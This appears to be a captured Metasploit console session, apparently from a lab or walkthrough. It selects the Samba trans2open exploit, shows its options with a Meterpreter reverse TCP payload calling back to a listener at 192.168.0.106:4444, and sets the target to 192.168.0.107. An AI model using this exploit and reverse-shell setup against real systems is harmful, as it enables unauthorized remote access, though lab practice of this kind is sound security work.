 msf > use 2
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using
-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.106 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
View the full module info with the info, or info -d command.
msf exploit(linux/samba/trans2open) > set rhosts 192.168.0.107
rhosts => 192.168.0.107